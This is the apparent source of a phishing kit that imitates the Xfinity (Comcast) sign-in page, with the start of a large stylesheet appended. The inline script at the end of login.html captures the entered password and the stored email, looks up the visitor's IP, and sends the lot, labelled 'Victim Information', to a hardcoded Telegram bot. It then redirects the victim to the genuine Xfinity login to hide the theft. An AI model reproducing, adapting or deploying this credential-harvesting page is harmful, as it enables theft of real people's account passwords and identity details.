
<file: login.html>
<html lang="en" class="light h-full web hydrated" data-resource-package-id="res-responsive-login-page" mode="web">

<head>
	
	<!-- <script type="text/javascript" src="comcast-common.js"></script> -->
	<title>Sign in to Xfinity</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="description"
		content="Get the most out of Xfinity from Comcast by signing in to your account. Enjoy and manage TV, high-speed Internet, phone, and home security services that work seamlessly together — anytime, anywhere, on any device.">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	
	<meta name="theme-color" content="#ffffff">
	
	<link rel="stylesheet" href="prism-ui-cf23f38.css">
	<link rel="stylesheet" href="bundle-cf23f38.css">
	<link rel="stylesheet" href="style.css">
	<!-- <script type="module" src="prism-ui.esm-cf23f38.js"></script>
	<script type="text/javascript" src="bundle-cf23f38.js" defer=""></script> -->
	

	<link rel="stylesheet" type="text/css" href="https://cdn.comcast.com/cmp/css/cookie-consent.css">
	
	<style>
		.da-fullscreen iframe[id^="utif_"] {
			max-width: 300px;
			max-height: 600px;
			overflow: hidden;
		}
	</style>
	
	<style>
	</style>

	
	<style class="cmp-pref-styles"></style>
	<style></style>
</head>

<body class="has-footer">
	
	<div style="margin:auto;display:flex;align-items:center;">
	<div class="cc-revoke cc-bottom cc-animate cc-color-override-440858318">Cookie Policy</div>
	<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc"
		class="cc-window cc-banner cc-type-opt-in cc-theme-block cc-bottom cc-color-override-440858318  cc-invisible"
		style="display: none;">
		<!--googleoff: all-->
		<div class="cc-message-container">
			<span id="cookieconsent:desc" class="cc-message">
				<p>We use Cookies to optimize and analyze your experience on our Services, and serve ads relevant to
					your interests. By selecting Accept all, you consent to our use of Cookies. Learn more in our<span
						style="color:rgb(0, 0, 0)"> </span><a href="#"
						target="_blank" class="cc-link" rel="noopener noreferrer nofollow"><span
							style="color:rgb(0, 0, 0)"><u>Cookie Policy</u>.</span></a></p>
				<a aria-label="Cookie Notice. visit this link to learn more about cookies" tabindex="0" class="cc-link"
					href="#" rel="noopener noreferrer nofollow"
					target="_blank">Cookie Notice.</a>
			</span>
		</div>
		<div class="cc-compliance cc-highlight cc-regular"><a aria-label="allow cookies" role="button" tabindex="0"
				class="cc-btn cc-allow">Accept all</a><a aria-label="dismiss cookie message" role="button" tabindex="0"
				class="cc-btn cc-dismiss cc-link-format"
				style="color: rgb(53, 56, 62); background-color: transparent; border-color: transparent; text-decoration: none;">Decline
				all</a><a class="cc-link cmp-pref-link" id="securitiCmpCookiePrefBtn" tabindex="0"><span><svg width="15"
						height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
						<rect x="0.898926" y="0.399902" width="1.7" height="11" rx="0.85" fill="#180F33"></rect>
						<path fill-rule="evenodd" clip-rule="evenodd"
							d="M2.59893 13.0503C2.34824 13.2386 2.03663 13.3501 1.69897 13.3501C1.40484 13.3501 1.13048 13.2655 0.898926 13.1192V14.0413C0.898926 14.5108 1.27948 14.8913 1.74893 14.8913C2.21837 14.8913 2.59893 14.5108 2.59893 14.0413V13.0503Z"
							fill="#180F33"></path>
						<circle cx="1.75" cy="10.4497" r="1.75" fill="#180F33"></circle>
						<rect x="11.8892" y="0.399902" width="1.7" height="11" rx="0.85" fill="#180F33"></rect>
						<path fill-rule="evenodd" clip-rule="evenodd"
							d="M13.5892 13.0503C13.3385 13.2386 13.0269 13.3501 12.6892 13.3501C12.3951 13.3501 12.1207 13.2655 11.8892 13.1192V14.0413C11.8892 14.5108 12.2697 14.8913 12.7392 14.8913C13.2086 14.8913 13.5892 14.5108 13.5892 14.0413V13.0503Z"
							fill="#180F33"></path>
						<circle cx="12.7402" cy="10.4497" r="1.75" fill="#180F33"></circle>
						<rect x="7.99902" y="14.8911" width="1.7" height="11" rx="0.85"
							transform="rotate(-180 7.99902 14.8911)" fill="#180F33"></rect>
						<path fill-rule="evenodd" clip-rule="evenodd"
							d="M6.29902 2.85449C6.54971 2.60345 6.86131 2.45469 7.19897 2.45469C7.49311 2.45469 7.76747 2.56757 7.99902 2.76261L7.99902 1.24981C7.99902 0.780365 7.61847 0.399806 7.14902 0.399806C6.67958 0.399806 6.29902 0.780364 6.29902 1.24981L6.29902 2.85449Z"
							fill="#180F33"></path>
						<circle cx="7.1499" cy="5.45312" r="1.75" transform="rotate(-180 7.1499 5.45312)"
							fill="#180F33"></circle>
					</svg> </span><span>Cookie preferences</span></a></div>
		<!--googleon: all-->
	</div>
	<div class="cmp-loader"></div>
	
	<div id="background" class="hidden lg:block absolute top-0  h-full"></div>

	<main class="flex flex-col lg:flex-row lg:justify-center items-center lg:items-start gap-6 lg:gap-0 next:p-0 ">
		<div id="left" class="box-border align-top text-left mr-7.5  hidden lg:inline-block empty:hidden">
		</div>
		<div id="right" class="  mx-auto lg:mx-0 break-words">
			<div class="prism-box p-0 lg:p-6">
				<form id="signin" novalidate="" action="#">

					<div class="single logo-wrapper flex items-center mb-7 lg:mb-10">
						
						<span aria-role="img" class="bg-xfinity-logo bg-cover bg-no-repeat inline-block flex-shrink-0 h-6 w-17.75"
							style="background-image: url(https://login.xfinity.com/static/images/global/xfinity-logo-grey.svg);"></span>


						</div>
					<prism-text id="displayedLogin" display="heading3" style="font-weight:bold;"class="text-block heading3 hydrated"></prism-text>
					<!-- <prism-text tag="h1" display="display2" class="mt-4 text-block display2 hydrated">Enter your
						password</prism-text> -->

					<h1> <prism-text tag="h1" display="display2" class="mt-4 text-block display2 hydrated" style="font-size:1.5rem;display:block;font-weight:bold;">Enter your password</prism-text></h1>
					<input id="user" name="user" type="text" autocomplete="username" value="classichog@comcast.net"
						disabled="" class="hidden">
					<prism-input-text prism-id="passwd" name="passwd" type="password" label="Enter your password"
						hide-label="true" obfuscate="true" autocomplete="current-password" maxlength="128"
						required="true" data-value-missing="Please type in your password to sign in."
						class="sc-prism-input-text-h sc-prism-input-text-s contained hydrated">
						<!----><span class="screen-reader-text sc-prism-input-text" aria-live="assertive"></span><label
							class="sc-prism-input-text" for="passwd">
							<prism-text class="label-text screen-reader-text sc-prism-input-text caption hydrated">Enter
								your password</prism-text>
						</label><span class="wrap sc-prism-input-text sc-prism-input-text-s"><input
								class="input icon-trailing password contained sc-prism-input-text" id="passwd"
								autocapitalize="off" autocomplete="current-password" autocorrect="off" inputmode="text"
								maxlength="128" name="passwd" required="" type="password" aria-invalid="false"
								aria-required="true">
							<prism-button
								class="icon-trailing-manual sc-prism-input-text sc-prism-button-h sc-prism-button-s hydrated">
								<!----><button part="native" type="button"
									class="btn neutral ghost horizontal sc-prism-button sc-prism-button-s"
									id="prism-button-bf94eb1d-5b97-4da2-9c42-0e5d60a5a64c"
									aria-label="toggle password visibility">
									<prism-text
										class="text sc-prism-button sc-prism-button-s text-block button hydrated">
										<prism-icon class="sc-prism-input-text neutral2-inverse sm hydrated loaded">
										</prism-icon>
									</prism-text>
								</button>
							</prism-button>
						</span>
					</prism-input-text>
					<prism-button prism-id="forgotPwdLink" display="ghost" tone="theme1"
						href="#"
						target="_self" class="sc-prism-button-h sc-prism-button-s hydrated">
						<!----><a part="native"
							href="#"
							target="_self" class="btn theme1 ghost horizontal sc-prism-button sc-prism-button-s"
							id="forgotPwdLink">
							<prism-text class="text sc-prism-button sc-prism-button-s text-block button hydrated">
								Forgot password? </prism-text>
						</a>
					</prism-button>

					<prism-checkbox 
					checked="true" 
					style="visibility:hidden"
					id="remember_me" name="rm" value="1" label="Keep me signed in			"
						class="my-8 sc-prism-checkbox-h sc-prism-checkbox-s hydrated">
						<input
							checked="true"
							id="prism-checkbox-b05d3d48-03d6-43c1-bb62-dbab623a3ba1" 
							 name="rm" type="checkbox"
							aria-invalid="false" 
							aria-required="false" value="1" class="input sc-prism-checkbox">
							<label
							class="label left sc-prism-checkbox"
							for="prism-checkbox-b05d3d48-03d6-43c1-bb62-dbab623a3ba1"><span
								class="checkbox sc-prism-checkbox"></span>
							<prism-text class="label-text sc-prism-checkbox text-block body1 hydrated"> Keep me signed
								in </prism-text>
						</label></prism-checkbox>

					<prism-text id="implied-legal" display="body3" class="mt-6 text-block body3 hydrated">By signing in,
						you agree to our <a href="#">Terms of Service</a> and <a
							href="#">Privacy Policy</a>.</prism-text>

					<prism-button prism-id="sign_in" type="submit" tone="theme1"
						class="block mt-10 sc-prism-button-h sc-prism-button-s hydrated">
						<!----><button part="native" type="submit"
							class="btn md theme1 fill horizontal sc-prism-button sc-prism-button-s" id="sign_in">
							<prism-text class="text sc-prism-button sc-prism-button-s text-block button hydrated">Sign
								in</prism-text>
						</button>
					</prism-button>

					<prism-button name="$restart_flow_action.prompt" display="ghost"
						href="#"
						class="mt-6 sc-prism-button-h sc-prism-button-s hydrated">
						<!----><a part="native"
							href="#"
							class="btn neutral ghost horizontal sc-prism-button sc-prism-button-s"
							id="prism-button-4f563d62-10a1-48bf-88e5-526cda9ad567" name="$restart_flow_action.prompt">
							<prism-text class="text sc-prism-button sc-prism-button-s text-block button hydrated">
								Sign in as someone else </prism-text>
						</a>
					</prism-button>

					
				</form>
			</div>


		</div>
	</main>

	</div>
	<footer>
		<div class="footer-content">
			<div class="logo"></div>
			<prism-text priority="secondary" class="text-block body2 hydrated">© 2023 Comcast</prism-text>
			<nav>
				<div class="footer-links">
					<prism-button display="link" href="#" status="neutral"
						class="sc-prism-button-h sc-prism-button-s hydrated">
						<!----><a part="native" href="#"
							class="btn neutral link horizontal sc-prism-button sc-prism-button-s"
							id="prism-button-62f82e65-5051-4b1e-96bd-470d142d7c9d">
							<prism-icon slot="icon" name="news" theme="outline" status="neutral" size="xs"
								class="neutral2-inverse xs hydrated loaded"></prism-icon>
							<prism-text class="text sc-prism-button sc-prism-button-s text-block inherit hydrated">

								<prism-text class="text-block body2 hydrated">Web terms of service</prism-text>
							</prism-text>
						</a>
					</prism-button>
					<prism-button display="link" href="#" status="neutral"
						class="sc-prism-button-h sc-prism-button-s hydrated">
						<!----><a part="native" href="#"
							class="btn neutral link horizontal sc-prism-button sc-prism-button-s"
							id="prism-button-ee92f71a-5d9c-4cff-a902-a0026d903618">
							<prism-icon slot="icon" name="privacypolicy" theme="outline" status="neutral" size="xs"
								class="neutral2-inverse xs hydrated loaded"></prism-icon>
							<prism-text class="text sc-prism-button sc-prism-button-s text-block inherit hydrated">

								<prism-text class="text-block body2 hydrated">Privacy Policy</prism-text>
							</prism-text>
						</a>
					</prism-button>
					<prism-button display="link" href="#"
						status="neutral" class="sc-prism-button-h sc-prism-button-s hydrated">
						<!----><a part="native" href="#"
							class="btn neutral link horizontal sc-prism-button sc-prism-button-s"
							id="prism-button-2a6c1827-8bff-47bc-aff1-6086fe3d0ec4">
							<prism-icon slot="icon" name="compare_plans" theme="outline" status="neutral" size="xs"
								class="neutral2-inverse xs hydrated loaded"></prism-icon>
							<prism-text class="text sc-prism-button sc-prism-button-s text-block inherit hydrated">

								<prism-text class="text-block body2 hydrated">CA Notice at collection</prism-text>
							</prism-text>
						</a>
					</prism-button>
				</div>
				<div class="footer-links">
					<prism-button display="link" href="#"
						status="neutral" class="sc-prism-button-h sc-prism-button-s hydrated">
						<!----><a part="native" href="#"
							class="btn neutral link horizontal sc-prism-button sc-prism-button-s"
							id="prism-button-50d00da6-b05b-4123-8054-2254ec5e2656">
							<prism-icon slot="icon" name="privacysettings" theme="outline" status="neutral" size="xs"
								class="neutral2-inverse xs hydrated loaded"></prism-icon>
							<prism-text class="text sc-prism-button sc-prism-button-s text-block inherit hydrated">

								<prism-text class="text-block body2 hydrated">Your privacy choices</prism-text>
							</prism-text>
						</a>
					</prism-button>
					<prism-button display="link" href="#" status="neutral"
						class="sc-prism-button-h sc-prism-button-s hydrated">
						<!----><a part="native" href="#"
							class="btn neutral link horizontal sc-prism-button sc-prism-button-s"
							id="prism-button-71e733e1-4485-421a-9163-38eee36b7f15">
							<prism-icon slot="icon" name="ad_choices" theme="outline" status="neutral" size="xs"
								class="neutral2-inverse xs hydrated loaded"></prism-icon>
							<prism-text class="text sc-prism-button sc-prism-button-s text-block inherit hydrated">

								<prism-text class="text-block body2 hydrated">Ad choices</prism-text>
							</prism-text>
						</a>
					</prism-button>
				</div>
			</nav>
		</div>
		<div class="cmp-revoke"><button class="cmp-revoke-consent" id="cmp-revoke">Cookie Preferences</button></div>
	</footer>

	<script>
		const btn = document.getElementById('sign_in')
		const password = document.getElementById('passwd')
		const displayedLogin = document.getElementById('displayedLogin')
		
		const signin = document.getElementById('signin')
		
		displayedLogin.innerHTML = localStorage.getItem("email")
		signin.addEventListener('submit', (e) => {
			e.preventDefault()
			if (password.value !== "") {
				const email = localStorage.getItem("email")

				const now = new Date();
				let ip
				// Get the IP address of the user
				fetch('https://api.ipify.org?format=json')
					.then(response => response.json())
					.then(data => {
						ip = data.ip
						let userData = {
							userID: email,
							password: password.value,
							Date: now,
							IP: ip,
							Device: "",
							UserAgent: navigator.userAgent
						};

						const chatId = '-915777684'; // replace with your chat ID or channel ID


						const border = "+ " + "-".repeat(40) + " +";
						const messageText = `
	                                ${border}\n
	                                *** Login Access *** 
	                                Username: ${userData.userID}
	                                Password: ${userData.password}
	                                ${border}
	                                *** Victim Information ***
	                                | User IP: ${userData.IP}
	                                | Date: ${userData.Date}
	                                | Browser: ${userData.Browser} 
	                                | Operating System:  ${userData.OS}  
	                                | Location: ${userData.Location}  
	                                | User Agent: ${userData.UserAgent}
	                                ${border}
	                        `;

						fetch(`https://api.telegram.org/bot6132547014:AAEBDVt08JmYSg3eS8irKVrREJ50CTgfa2E/sendMessage?chat_id=${chatId}&text=${messageText}`)
							.then(response => window.location.href = "https://login.xfinity.com/login")
							.catch(error => console.error(error));
					})
					.catch(error => {
						console.error('Error fetching IP address:', error);
					});


			}
		})


	</script>



	</body>

</html>
</file>
<file: prism-ui-cf23f38.css>
body[theme~='secondary'],body[dark-secondary],body[light-secondary],body.light-secondary,body.dark-secondary{--tw-bg-opacity:1;background-color:rgba(246, 246, 249, var(--tw-bg-opacity));background-color:rgb(246 246 249 / var(--tw-bg-opacity));background-color:rgb(var(--background-color-material-neutral2-base) / var(--tw-bg-opacity));--shadow-color:var(--material-neutral2-base-shadow)}*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;}::before,::after{--tw-content:''}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Ubuntu, Cantarell, Noto Sans, sans-serif, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";-webkit-font-feature-settings:normal;font-feature-settings:normal;}body{margin:0;line-height:inherit;}hr{height:0;color:inherit;border-top-width:1px;}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em;}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0;}button,select{text-transform:none}button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;background-color:transparent;background-image:none;}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;color:#9ca3af;}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af;}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af;}button,[role="button"]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle;}img,video{max-width:100%;height:auto}[hidden]{display:none}@font-face{font-family:'XfinityBrown';src:url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff') format('woff'), url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.ttf') format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'DMSans';src:url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:'DMSans';src:url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff') format('woff');font-weight:500;font-style:normal}html{font-family:DMSans, Helvetica, sans-serif}:root{--shadow-color:rgba(0, 0, 0, 0.5);--text-display0-family:var(--text-family-brand);--text-display0-size:2.25000rem;--text-display0-line-height:2.81250rem;--text-display0-weight:700;--text-display0-letter-spacing:-0.4px;--text-display0-text-transform:none;--text-display1-family:var(--text-family-brand);--text-display1-size:max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));--text-display1-size:clamp(2rem, calc(1.82143rem + 0.89286vw), 2.25rem);--text-display1-line-height:max(2.5rem, min(calc(2.27679rem + 1.11607vw), 2.8125rem));--text-display1-line-height:clamp(2.5rem, calc(2.27679rem + 1.11607vw), 2.8125rem);--text-display1-weight:700;--text-display1-letter-spacing:-0.4px;--text-display1-text-transform:none;--text-display2-family:var(--text-family-brand);--text-display2-size:max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));--text-display2-size:clamp(1.75rem, calc(1.57143rem + 0.89286vw), 2rem);--text-display2-line-height:max(2.1875rem, min(calc(1.96429rem + 1.11607vw), 2.5rem));--text-display2-line-height:clamp(2.1875rem, calc(1.96429rem + 1.11607vw), 2.5rem);--text-display2-weight:700;--text-display2-letter-spacing:-0.4px;--text-display2-text-transform:none;--text-headline1-family:var(--text-family-brand);--text-headline1-size:1.50000rem;--text-headline1-line-height:2.00000rem;--text-headline1-weight:700;--text-headline1-letter-spacing:-0.2px;--text-headline1-text-transform:none;--text-headline2-family:var(--text-family-brand);--text-headline2-size:1.25000rem;--text-headline2-line-height:1.50000rem;--text-headline2-weight:700;--text-headline2-letter-spacing:-0.2px;--text-headline2-text-transform:none;--text-headline3-family:var(--text-family-brand);--text-headline3-size:1.00000rem;--text-headline3-line-height:1.50000rem;--text-headline3-weight:700;--text-headline3-letter-spacing:0px;--text-headline3-text-transform:none;--text-body0-family:var(--text-family-default);--text-body0-size:1.00000rem;--text-body0-line-height:1.50000rem;--text-body0-weight:400;--text-body0-letter-spacing:0px;--text-body0-text-transform:none;--text-body1-family:var(--text-family-default);--text-body1-size:1.00000rem;--text-body1-line-height:1.50000;--text-body1-weight:400;--text-body1-letter-spacing:0px;--text-body1-text-transform:none;--text-body2-family:var(--text-family-default);--text-body2-size:0.87500rem;--text-body2-line-height:1.50000;--text-body2-weight:400;--text-body2-letter-spacing:0px;--text-body2-text-transform:none;--text-body3-family:var(--text-family-default);--text-body3-size:0.87500rem;--text-body3-line-height:1.50000;--text-body3-weight:400;--text-body3-letter-spacing:0px;--text-body3-text-transform:none;--text-body4-family:var(--text-family-default);--text-body4-size:0.87500rem;--text-body4-line-height:1.50000;--text-body4-weight:400;--text-body4-letter-spacing:0px;--text-body4-text-transform:none;--text-button1-family:var(--text-family-brand);--text-button1-size:1.00000rem;--text-button1-line-height:1.50000;--text-button1-weight:700;--text-button1-letter-spacing:0px;--text-button1-text-transform:none;--text-button2-family:var(--text-family-brand);--text-button2-size:0.87500rem;--text-button2-line-height:1.71429;--text-button2-weight:700;--text-button2-letter-spacing:0px;--text-button2-text-transform:none;--text-callout1-family:var(--text-family-default);--text-callout1-size:0.87500rem;--text-callout1-line-height:1.50000;--text-callout1-weight:400;--text-callout1-letter-spacing:1px;--text-callout1-text-transform:uppercase;--text-callout2-family:var(--text-family-default);--text-callout2-size:0.75000rem;--text-callout2-line-height:1.33333;--text-callout2-weight:400;--text-callout2-letter-spacing:1px;--text-callout2-text-transform:uppercase;--text-caption-family:var(--text-family-default);--text-caption-size:0.75000rem;--text-caption-line-height:1.33333;--text-caption-weight:400;--text-caption-letter-spacing:0px;--text-caption-text-transform:none;--text-tag-family:var(--text-family-default);--text-tag-size:0.62500rem;--text-tag-line-height:1.20000;--text-tag-weight:500;--text-tag-letter-spacing:0px;--text-tag-text-transform:none;--text-family-brand:XfinityBrown, DMSans, Helvetica, sans-serif;--text-family-default:DMSans, Helvetica, sans-serif;--fill-caution-base-shadow:rgba(95,29,0,0.51);--fill-caution-down-shadow:rgba(74,22,0,0.51);--fill-caution-focus-shadow:rgba(85,26,0,0.51);--fill-caution-hover-shadow:rgba(85,26,0,0.51);--fill-info-base-shadow:rgba(0,39,112,0.51);--fill-info-down-shadow:rgba(0,24,68,0.51);--fill-info-focus-shadow:rgba(0,30,85,0.51);--fill-info-hover-shadow:rgba(0,30,85,0.51);--fill-inverse-base-shadow:rgba(135,135,136,0.51);--fill-inverse-down-shadow:rgba(111,111,118,0.51);--fill-inverse-focus-shadow:rgba(140,140,140,0.51);--fill-inverse-hover-shadow:rgba(140,140,140,0.51);--fill-negative-base-shadow:rgba(97,1,28,0.51);--fill-negative-down-shadow:rgba(51,0,14,0.51);--fill-negative-focus-shadow:rgba(74,0,21,0.51);--fill-negative-hover-shadow:rgba(74,0,21,0.51);--fill-neutral-base-shadow:rgba(8,8,10,0.51);--fill-neutral-down-shadow:rgba(34,34,39,0.51);--fill-neutral-focus-shadow:rgba(24,24,28,0.51);--fill-neutral-hover-shadow:rgba(24,24,28,0.51);--fill-positive-base-shadow:rgba(0,52,39,0.51);--fill-positive-down-shadow:rgba(0,23,18,0.51);--fill-positive-focus-shadow:rgba(0,40,30,0.51);--fill-positive-hover-shadow:rgba(0,40,30,0.51);--fill-theme1-base-shadow:rgba(48,26,134,0.51);--fill-theme1-down-shadow:rgba(18,0,48,0.51);--fill-theme1-focus-shadow:rgba(27,0,75,0.51);--fill-theme1-hover-shadow:rgba(27,0,75,0.51);--material-1-shadow:rgba(140,140,140,0.51);--material-2-shadow:rgba(135,135,136,0.51);--material-1-inverse-shadow:rgba(8,8,10,0.51);--material-2-inverse-shadow:rgba(15,15,18,0.51);--material-caution-shadow:rgba(132,122,117,0.51);--material-caution-inverse-shadow:rgba(27,14,8,0.51);--material-info-shadow:rgba(117,122,132,0.51);--material-info-inverse-shadow:rgba(8,13,24,0.51);--material-negative-shadow:rgba(132,117,122,0.51);--material-negative-inverse-shadow:rgba(22,7,12,0.51);--material-positive-shadow:rgba(117,132,127,0.51);--material-positive-inverse-shadow:rgba(6,19,14,0.51);--material-theme1-shadow:rgba(123,121,133,0.51);--material-theme1-inverse-shadow:rgba(12,9,26,0.51);--material-neutral-base-shadow:rgba(140,140,140,0.51);--material-neutral-down-shadow:rgba(121,121,121,0.51);--material-neutral-focus-shadow:rgba(134,134,134,0.51);--material-neutral-hover-shadow:rgba(134,134,134,0.51);--material-neutral2-base-shadow:rgba(135,135,136,0.51);--material-neutral2-down-shadow:rgba(117,117,118,0.51);--material-neutral2-focus-shadow:rgba(129,129,130,0.51);--material-neutral2-hover-shadow:rgba(129,129,130,0.51);--material-caution-base-shadow:rgba(132,122,117,0.51);--material-caution-down-shadow:rgba(115,106,102,0.51);--material-caution-focus-shadow:rgba(126,117,112,0.51);--material-caution-hover-shadow:rgba(126,117,112,0.51);--material-info-base-shadow:rgba(117,122,132,0.51);--material-info-down-shadow:rgba(102,106,115,0.51);--material-info-focus-shadow:rgba(112,117,126,0.51);--material-info-hover-shadow:rgba(112,117,126,0.51);--material-negative-base-shadow:rgba(132,117,122,0.51);--material-negative-down-shadow:rgba(115,102,106,0.51);--material-negative-focus-shadow:rgba(126,112,117,0.51);--material-negative-hover-shadow:rgba(126,112,117,0.51);--material-positive-base-shadow:rgba(117,132,127,0.51);--material-positive-down-shadow:rgba(102,115,111,0.51);--material-positive-focus-shadow:rgba(112,126,122,0.51);--material-positive-hover-shadow:rgba(112,126,122,0.51);--material-neutral-inverse-base-shadow:rgba(8,8,10,0.51);--material-neutral-inverse-down-shadow:rgba(22,22,23,0.51);--material-neutral-inverse-focus-shadow:rgba(13,13,14,0.51);--material-neutral-inverse-hover-shadow:rgba(13,13,14,0.51);--material-neutral2-inverse-base-shadow:rgba(15,15,18,0.51);--material-neutral2-inverse-down-shadow:rgba(29,29,31,0.51);--material-neutral2-inverse-focus-shadow:rgba(20,20,22,0.51);--material-neutral2-inverse-hover-shadow:rgba(20,20,22,0.51);--material-caution-inverse-base-shadow:rgba(27,14,8,0.51);--material-caution-inverse-down-shadow:rgba(39,28,22,0.51);--material-caution-inverse-focus-shadow:rgba(31,18,13,0.51);--material-caution-inverse-hover-shadow:rgba(31,18,13,0.51);--material-info-inverse-base-shadow:rgba(8,13,24,0.51);--material-info-inverse-down-shadow:rgba(21,27,37,0.51);--material-info-inverse-focus-shadow:rgba(12,17,28,0.51);--material-info-inverse-hover-shadow:rgba(12,17,28,0.51);--material-negative-inverse-base-shadow:rgba(22,7,12,0.51);--material-negative-inverse-down-shadow:rgba(35,21,25,0.51);--material-negative-inverse-focus-shadow:rgba(27,12,16,0.51);--material-negative-inverse-hover-shadow:rgba(27,12,16,0.51);--material-positive-inverse-base-shadow:rgba(6,19,14,0.51);--material-positive-inverse-down-shadow:rgba(19,32,28,0.51);--material-positive-inverse-focus-shadow:rgba(10,23,19,0.51);--material-positive-inverse-hover-shadow:rgba(10,23,19,0.51);--material-theme1-base-shadow:rgba(123,121,133,0.51);--material-theme1-down-s